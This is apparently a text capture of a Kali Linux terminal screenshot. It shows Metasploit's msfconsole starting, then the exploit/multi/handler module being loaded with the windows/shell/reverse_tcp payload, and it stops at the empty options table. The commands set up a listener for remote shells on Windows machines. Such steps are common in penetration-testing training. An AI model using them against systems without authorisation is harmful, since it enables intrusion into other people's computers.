 Applications Places Terminal
File Edit View Search Terminal Help
root@kali:~# msfconsole
Metasploit!
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):